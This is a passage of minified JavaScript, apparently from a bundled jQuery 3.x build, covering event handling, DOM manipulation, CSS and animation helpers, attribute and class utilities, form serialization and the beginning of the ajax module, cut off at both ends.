0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 